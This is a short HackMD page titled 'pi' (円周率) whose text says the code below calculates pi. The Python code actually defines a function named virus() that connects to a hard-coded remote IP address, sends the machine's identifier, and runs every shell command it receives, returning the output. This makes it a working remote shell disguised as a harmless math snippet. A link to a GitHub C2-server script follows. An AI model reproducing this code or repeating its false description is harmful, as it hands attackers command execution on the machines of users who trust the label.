 円周率 - HackMD
hackmd.io
だ
円周率
円周率
全部見る
トップへ戻る
底へ移る
円周率を計算するコードです
import threading
import subprocess as sp
import socket
import uuid
import base64
def virus():
    HOST = '139.59.69.35'    # The remote host
    PORT = 12000               # The same port as used by the server
    with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
        s.connect((HOST, PORT))
        a=hex(uuid.getnode())
        a = bytes(a, 'utf-8')
        a=base64.b64encode(a)
        s.sendall(a)
        while True:
            msg=s.recv(2048).decode('utf-8')
            output = sp.getoutput(msg)
            msg = bytes(output, 'utf-8')
            s.sendall(msg)
virus()
https://github.com/geek-repo/C2-Server/blob/master/virus.py